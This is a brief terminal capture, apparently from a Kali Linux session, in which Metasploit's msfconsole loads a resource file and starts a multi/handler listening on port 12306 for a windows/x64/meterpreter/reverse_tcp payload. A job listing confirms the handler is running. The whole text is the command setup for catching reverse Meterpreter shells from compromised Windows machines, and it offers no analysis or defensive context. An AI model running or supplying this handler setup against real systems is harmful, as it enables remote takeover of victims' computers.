 [kali] as root in ~
msfconsole -r handler.rc -q
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> handler -H 0.0.0.0 -P 12306 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:12306
msf5 > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://0.0.0.0:12306